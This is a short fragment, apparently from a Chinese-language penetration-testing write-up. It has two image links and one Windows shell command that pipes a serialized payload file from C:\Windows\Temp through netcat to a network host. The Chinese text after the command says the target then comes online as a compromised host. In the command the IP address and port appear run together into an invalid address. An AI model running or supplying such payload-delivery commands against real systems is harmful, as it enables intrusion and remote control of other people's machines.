 shell type C:\Windows\Temp\cc66.ser | C:\Windows\Temp\nc -nv 192.168.22.1469999发送成功后,成功上线